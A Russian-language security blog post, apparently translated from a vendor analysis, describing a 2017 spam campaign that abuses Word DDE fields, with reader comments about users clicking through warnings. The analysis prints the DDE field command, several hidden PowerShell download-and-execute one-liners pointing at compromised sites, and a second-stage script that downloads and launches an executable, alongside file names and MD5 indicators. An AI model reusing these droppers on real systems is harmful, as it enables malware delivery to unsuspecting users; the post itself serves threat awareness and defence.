10 октября исследователи из китайской компании Qihoo 360 опубликовали статью, где предупреждают об эксплойте нулевого дня (CVE-2017-11826), влияющего на Office и который уже активно используется хакерами.

За последние несколько часов мы обнаружили спамовую кампанию, которая нацелена на предприятия и использует данный эксплойт. Это очень опасная атака, т.к. команды выполняются в Word без каких-либо OLE-объектов или макросов.

Поведение



Письмо приходит с вложенным документом. При открытии документа Word, первое, что мы видим, — это следующее сообщение:



Если нажать на кнопку “Yes”, появится следующее сообщение:

Затем появляется следующее сообщение:



Документ (образец 0910541C2AC975A49A28D7A939E48CD3) содержит две страницы. Первая страниц пустая, а вторая содержит всего лишь короткую фразу на русском языке: “Ошибка! Раздел не указан.”



Если мы нажмем правой кнопкой мыши на тексте, то мы можем увидеть, что с ним связано соответствующее поле:



Если нажать на “Edit field”, мы найдем команду, используемую для эксплуатации уязвимости и разрешения на выполнение кода:

DDE C:\\Windows\\System32\\cmd.exe “/k powershell -NoP -sta -NonI -w hidden $e=(New-Object System.Net.WebClient).DownloadString(‘hxxp://arkberg-design.fi/KJHDhbje71’);powershell -e $e “



Ниже – скриншот дерева процесса, которое генерируется при корректном выполнении эксплойта:

Exploit CVE-2017-11826 – Загрузка и выполнение вредоносной программы из документа Word

Вот некоторые файлы, используемые в этой кампании:

• I_215854.doc

• I_563435.doc

• I_847923.doc

• I_949842.doc

• I_516947.doc

• I_505075.doc

• I_875517.doc

• DC0005845.doc

• DC000034.doc

• DC000873.doc

• I_958223.doc

• I_224600.doc

• I_510287.doc

• I_959819.doc

• I_615989.doc

• I_839063.doc

• I_141519.doc

Команды для выполнения

В зависимости от того, какой образец анализируется, мы можем увидеть изменения в URL для скачивания, несмотря на то, что команда, по сути дела, остается одинаковой.

Образец 0910541C2AC975A49A28D7A939E48CD3

powershell -NoP -sta -NonI -w hidden $e=(New-Object System.Net.WebClient).DownloadString(‘http://arkberg-design.fi/KJHDhbje71’)~powershell -e $e

Образец 19CD38411C58F5441969E039204C3007

powershell -NoP -sta -NonI -w hidden $e=(New-Object System.Net.WebClient).DownloadString(‘http://ryanbaptistchurch.com/KJHDhbje71’)~powershell -e $e

Образец 96284109C58728ED0B7E4A1229825448

powershell -NoP -sta -NonI -w hidden $e=(New-Object System.Net.WebClient).DownloadString(‘http://vithos.de/hjergf76’)~powershell -e $e

Образец 1CB9A32AF5B30AA26D6198C8B5C46168

powershell -NoP -sta -NonI -w hidden $e=(New-Object System.Net.WebClient).DownloadString(‘http://alexandradickman.com/KJHDhbje71’)~powershell -e $e

Скачивается и выполняется следующий скрипт powershell:

$urls = “hxxp://shamanic-extracts.biz/eurgf837or”,”hxxp://centralbaptistchurchnj.org/eurgf837or”,””,”hxxp://conxibit.com/eurgf837or”

foreach($url in $urls){

Try

{

Write-Host $url

$fp = “$env:temp\rekakva32.exe”

Write-Host $fp

$wc = New-Object System.Net.WebClient

$wc.DownloadFile($url, $fp)

Start-Process $fp

break

}

Catch

{

Write-Host $_.Exception.Message

}

}

Вот с этого URL:

hxxp://shamanic-extracts.biz/eurgf837or

А также скачивается троян (4F03E360BE488A3811D40C113292BC01).

MD5 из документа Word:

0910541C2AC975A49A28D7A939E48CD3

19CD38411C58F5441969E039204C3007

96284109C58728ED0B7E4A1229825448

1CB9A32AF5B30AA26D6198C8B5C46168

Комментарии (35)

Lockal

21.10.2017 00:34Тем временем Excel позволяет выполнять http-запросы и произвольные команды через CSV-файлы.

Lsh

21.10.2017 01:03Оно же спрашивает разрешение на запуск внешнего приложения!

khim

21.10.2017 01:41И, опять-таки, всё те же самые тётушки из бухгалтерии на это с лёгкостью соглашаются. Потому что их какие-нибудь странные таблички написанные студентами за три рубля — тоже такое хотят.

Lsh

21.10.2017 02:05Так проблема в тётушках. Вот, грабитель к ним придёт и скажет «Отдавайте все деньги, потому, что так надо! У вас есть выбор, отдать или нет». Они и отдадут. А мы потом на форумах обсуждаем ненадёжность сейфа, мол он позволяет грабителю забрать деньги, если тётушки нажали «Да».

Merkat0r

21.10.2017 09:23Отдадут они, а виноват будет(в 99%) одмин :)

Lsh

21.10.2017 13:32Значит надо им ставить полную запись экрана за всё время работы. Чтобы потом начальству показывать. А лучше гнать ссаными тряпками. Если взрослый человек читать не умеет и при «Для продолжения нажмите ОК» спрашивает, что делать надо, то он явно не в себе.

Напомнило: bash.im/quote/413905

Merkat0r

21.10.2017 14:21Я там ниже написал, что таких большинство :) Пока есть кнопка *ОК* все ее будут бездумно тыкать на автомате.

-распечатать документ?

-заразить всю сеть?

-отдать безвозмедно почку Ахмеду?

Прям подряд, не глядя — ОК! ОК! ОК! :)

ИМХО это даже не идиотики такие виноваты, а то что на любой чих как раз и выскакивает заветное «OK», а надо чтонить вроде кнопки «Я понимаю всю ответсвенность» \ «Я Согласен» \ «Я разрешаю», а в крит функциях чтоб это нужно было еще и текстом писать в поле.

Вообщем персонифицированное действие, чтоб на подсознании уже срабатывало — это не вася-админ или разрабы программы виноват, а только твоя личная тушка и отвечать тебе.

Зуб даю большинство от такого резко поумнеют и станут ответственнее, остальные мамонты с соот. судьбой :)ExplosiveZ

21.10.2017 14:36Время простоя вычитать из зарплаты и всё. 200 раз перечитают и админа звать будут.

kekekeks

22.10.2017 15:57Не надо полную запись. Достаточно перехватить/пропатчить в

user32.dllMessageBoxW, чтобы все нажатия на кнопки в таких диалогах протоколировались.

sergio_deschino

22.10.2017 11:16Если ко мне на работу придёт грабитель и скажет: "Отдавайте все деньги!" то у меня будет выбор или отдать или получить пулю, например, и я отдам даже не задумываясь.

Вопрос-то в другом, что тетушкам из бухгалтерии нельзя запускать cmd/powershell, т.е. открывать дверь в офис этому грабителю, а все остальное лирика

StallinHrusch

24.10.2017 08:45ну, справедливости ради, Excel такого не позволяет, это позволяет Google Docs =) Но да, Excel тоже не совсем корректно себя ведет (в той части где принимается значение за формулу из-за "=")

sumanai

21.10.2017 01:41Если нажать на кнопку “Yes”, появится следующее сообщение:

А если выбрать «No»? А если закрыть окна?

В общем очередной эксплоит, который гасится SRP.

nidalee

21.10.2017 08:47По эффективности должно быть где-то на уровне «слезно попросить установить мой вирус». Человеку, который проигнорирует такое количество предупреждений, не помочь уже ничем.

Merkat0r

21.10.2017 09:32И таких, к сожалению, пока еще подавляющее большинство на этой планете

Daddy_Cool

22.10.2017 15:34Вы слишком суровы. 99% пользователей не понимают, что означают эти предупреждения. Я вот например — хотя вроде не самый глупый человек — хабр читаю, науку вперед двигаю. Т.е. возможно я смогу догадаться и/или загуглить, но не факт. В условиях фокуса на других задачах, недостатка времени и т.п. — проще или со всем согласиться, или всё отменить.

Merkat0r «Зуб даю большинство от такого резко поумнеют»

Скорее по любому чиху будут звать админа.

ambientos

21.10.2017 09:38-2Оно только на Word от MS работает? Если из любого другого редактора открыть — ничего не случится?

P.S. Наверное, слава богу, ворд последний раз лет 10 назад открывал. Хотя и приходится работать с разными документами, но как-то обхожусь другими редакторами.

acsel31

21.10.2017 17:52Нам нечто подобное еще месяц назад прилетало, тоже вордовые документы, но было с rtf связано. Причем массово так прилетало.

furrya_black

22.10.2017 15:35Мне наверно повезло. В свое время, когда админил, и бухи и другие отделы не дали бездумно на автопилоте ОК кнопки. На каждый чих подозрительный звонок мне.

В этом случае на первом алерте мне отзвонились бы бухи, все остальные — на втором))

0o0

22.10.2017 15:35Отключить Nat на компьютерах бухгалтерии, для банк клиентов использовать отдельный пк без почты только для связи с банками.

Все остальные нажмут нет.

Lolololoshka

22.10.2017 15:35Говорю прямо: это из «магической» рубрики «тексты убивают компы». Помню я читал новость что хакеры нагло используют файлы субтитров (.srt) и добавляют в них вредоносный код, а при воспроизведении этих файлов медиаплеерами вредоносный код «просыпается» и начинает творить в компьютере хаос. Почти то же творит этот же «камень» который делает Word и пользователя своими жертвами и если пользователь а именно жертва разрешит ему делать то, что ему надо в компе, то он просто рассадит «червяков» в компьютере. Я сказал всё, что мог сейчас.

ReakTiVe-007

24.10.2017 09:26Это каким же «умным» надо быть что бы в обычном ворд файле после появления всех этих подозрительных сообщений нажимать ок. Тетеньки из бух отделов понятно, но кода обычные пользователи… это уже просто вилы.

khim

24.10.2017 16:31«Тётеньки из бухотдела» — это самые обычные пользователи и есть. Собирательное название.

SyavaSyava

Т.к. выше по тексту видно, что отображаются сообщения об ошибках, т.е. по умолчанию это не работает?

khim

Это отлично работает в бухгалтерии с тётенками, тренированными игнорировать любые сообщения об ошибках выдаваемых на любом фоне с любыми сопуствующими картинками.

cleaner_it

"Ой, а что, не надо было нажимать, да?")

tankistua

Ну и фиг с ними — хоть компы от хлама почистяться:)

flatscode

И зарплата задержится…

saggid

Вообще кстати да, я вот заметил на себе только на днях подобное поведение только не в работе, а в играх. Решил тряхнуть стариной, запускал в эмуляторе sega всякие игры тех времён, и постоянно пропускал заставку и жмакал на всякие кнопки, чтобы наконец добраться до геймплея, собственно.

Может, дело в том, что подобные тётеньки, в силу того, что они вообще в силу различных факторов компьютер понимают очень отдалённо, то и все эти сообщения для них выглядят как всякие "мешающие" получению профита элементы, которые хочется просто побыстрее пропустить и закрыть? Они всё равно не разбираются в том, как работает операционная система, как на неё попадают различные вирусы, и все эти сообщения выглядят для них как все эти надписи в игре, которые хочется просто пропустить побыстрее.

Даже не знаю, что с этим делать. Наверное, политики безопасности было бы более правильно настраивать таким образом, чтобы ворд вообще не открывал подобные документы и вообще не давал в руки этим тётенькам возможности выбора)